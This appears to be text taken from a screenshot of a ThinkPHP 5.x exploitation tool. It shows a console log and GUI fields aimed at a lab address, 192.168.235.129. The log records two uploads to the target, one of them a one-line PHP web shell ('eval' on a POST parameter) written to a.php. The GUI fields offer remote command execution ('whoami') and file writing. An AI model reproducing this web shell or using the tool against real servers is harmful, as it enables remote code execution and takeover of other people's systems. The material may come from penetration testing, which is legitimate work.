 选择C:\Windows\system32\cmd.exe
Thread attach.
Thread attach.
Thread attach.
Thread attach.
Thread detach.
上传文件，D:\工具\thinkphp_exp-v5.0\1.txt
内容：11
上传成功！
http://192.168.235.129/fc/public/index.php/a.txt
Thread detach.
Thread detach.
选择文件
Thread detach.
Process attach.
Thread attach.
Thread attach.
Thread detach.
Thread detach.
上传文件，D:\工具\thinkphp_exp-v5.0\1.php5
内容：<?php eval(@$_POST['a']); ?>
上传成功！
http://192.168.235.129/fc/public/index.php/a.php
Thread detach.
Thread detach.
Thread detach.
Thread detach.
thinkphp5.x利用工具 safe6
目标：
192.168.235.129/fc/public/index.php
检测
命令：
whoami
命令执行
文件名：
a.php
文件写入
弥天安全实验室